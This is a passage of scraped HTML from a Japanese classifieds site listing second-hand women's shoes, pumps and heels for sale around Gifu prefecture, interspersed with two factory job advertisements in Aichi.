<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-416-tajimi">多治見市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%8A%B6%E6%85%8B">状態</a>
</div>
</div>
<div class='p-item-detail'>
状態は写真をご確認願います。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月26日
</div>
<div class='u-color-gray'>
作成10月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kenyz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kenyz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1k89ti"><img alt="大きいサイズ26" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68df5e8ce316e3c44d1f60a7/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1k89ti">大きいサイズ26</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-414-ogaki">大垣市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1150305">荒尾駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
とりにきてくれる方を優先させていただきます。
よろしくおねがいします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月3日
</div>
<div class='u-color-gray'>
作成10月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1k89ti" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1k89ti" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/rec-lig/alliance-rec_techouse_850923?ex=1"><img alt="≪寮無料・月収43万円・正社員≫自動車系工場での検査・検品 交替制" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/random/43_Bmain.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/rec-lig/alliance-rec_techouse_850923?ex=1">≪寮無料・月収43万円・正社員≫自動車系工場での検査・検品 交替制</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>月給277,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/sale">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/sale-lig/g-130/a-481-obu">大府市</a>
<a rel="nofollow" href="/aichi/sale-lig/g-130/s-1150226">大府駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【最短当日内定】【最短当日入寮】未経験でも想定年収500万円稼げる！月収例42万円★備品付き寮完備＆赴任旅費会社負担◎昇給・業績賞与あり！組立や塗装など自動車製造の各種作業！《愛知県大府市》

人気の工場のお仕事
◇自動車製...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1k89m7"><img alt="大きいサイズ26" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68df5c42b465cacbabfb1b89/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1k89m7">大きいサイズ26</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-414-ogaki">大垣市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1150305">荒尾駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【購入時価格】2000円ぐらい
【サイズ】26
とくに目立った傷はありません。
状態はいいのでまだまだ使えます！

よろしくおねがいします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月3日
</div>
<div class='u-color-gray'>
作成10月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1k89m7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1k89m7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1cwsqm"><img alt="パンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6701c723459ad10d740f19ef/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1cwsqm">パンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%BB%E3%83%83%E3%83%88">セット</a>
</div>
</div>
<div class='p-item-detail'>
ほとんど履いてません。サイズSです。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月5日
</div>
<div class='u-color-gray'>
作成9月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1cwsqm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1cwsqm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1jgv8q"><img alt="女性用　靴　23センチ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ad7ab41087910ce8758c78/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1jgv8q">女性用　靴　23センチ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>50円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-422-ena">恵那市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1141118">恵那駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
一足100円です。

1〜4枚目までは日本製で全て23センチです。

5枚目はスペイン製で36と記載がありますが、23センチとサイズが変わらないかと思います。

まとめて購入いただける場合は100円です。

よろしくお願いし...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月5日
</div>
<div class='u-color-gray'>
作成9月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jgv8q" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jgv8q" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1dmscb"><img alt="パンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6731501440faea00b324bbe9/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1dmscb">パンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-425-kakamigahara">各務原市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
サイズは23〜23.5になります。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月17日
</div>
<div class='u-color-gray'>
作成8月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dmscb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dmscb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1j76zf"><img alt="ハイヒール" class="p-item-image" src="https://cdn.jmty.jp/articles/images/689b357caa2f5505cdeb9f2a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1j76zf">ハイヒール</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-3000156">笠松駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
新品です、サイズは24です，
よろしくお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月14日
</div>
<div class='u-color-gray'>
作成8月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j76zf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j76zf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1j76vl"><img alt="パンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/689b3382ea0377104361dc9f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1j76vl">パンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-3000156">笠松駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
新品です。サイズは24です,
よろしくお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月13日
</div>
<div class='u-color-gray'>
作成8月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j76vl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j76vl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1gonft"><img alt="パンプス　エナメルホワイト" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67fa84757d551c9be023a3d5/thumb_m_1744471156770.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1gonft">パンプス　エナメルホワイト</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-3002003">柳津駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%9B%E3%83%AF%E3%82%A4%E3%83%88">ホワイト</a>
</div>
</div>
<div class='p-item-detail'>
海外通販サイトで￥2,800で購入後試着のみ。
よく見たら左足に、つま先にキズ、甲に赤い点が付いていました。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月6日
</div>
<div class='u-color-gray'>
作成8月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gonft" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gonft" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/rec-lig/alliance-rec_techouse_58356?ex=1"><img alt="≪寮無料・月収27万円・派遣社員≫機械系工場での機械操作・製造オ..." class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/random/acd27_Cmain.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/rec-lig/alliance-rec_techouse_58356?ex=1">≪寮無料・月収27万円・派遣社員≫機械系工場での機械操作・製造オ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/sale">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/sale-lig/g-130/a-494-miyoshi">みよし市</a>
<a rel="nofollow" href="/aichi/sale-lig/g-130/s-3000609">赤池駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
<span>
日払い
</span>
</div>
</div>
<div class='p-item-detail'>
【派遣】寮費実質無料のワンルーム寮あり★未経験スタート歓迎！人気の土日休み！長期休暇もありプライベート充実◎

人気の工場のお仕事
●工業用砥石の製造作業
　・秤量
　・成形
　・焼成
　・検査
　・梱包
　・その他付随する...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1f3cgr"><img alt="シャネル パンプス エナメル メッシュ バイカラー CHANEL" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6784df6fa90edb046489d185/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1f3cgr">シャネル パンプス エナメル メッシュ バイカラー CHANEL</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>16,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-89403-hashima">羽島郡</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
<span>
配送可
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-CHANEL">CHANEL</a>
</div>
</div>
<div class='p-item-detail'>
手渡し18000円

サイズ：37 (約23.5〜24cm)
ヒール：最大約6cm
最大幅：約8cm

全体的にエナメル、メッシュに傷汚れなく、まだまだ履いていただけます。
左ヒール内側部分に1cmほどの傷がありますが内側と...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月14日
</div>
<div class='u-color-gray'>
作成8月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1f3cgr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1f3cgr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1izup2"><img alt="Aimer Acret パンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/688d80beb27bff06662388e8/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1izup2">Aimer Acret パンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>7,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-414-ogaki">大垣市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1150304">大垣駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%92%E3%83%BC%E3%83%AB">ヒール</a>
</div>
</div>
<div class='p-item-detail'>
Sサイズ
一回のみ着用しましたが、ヒールが合わず使わないので出品します
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月2日
</div>
<div class='u-color-gray'>
作成8月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
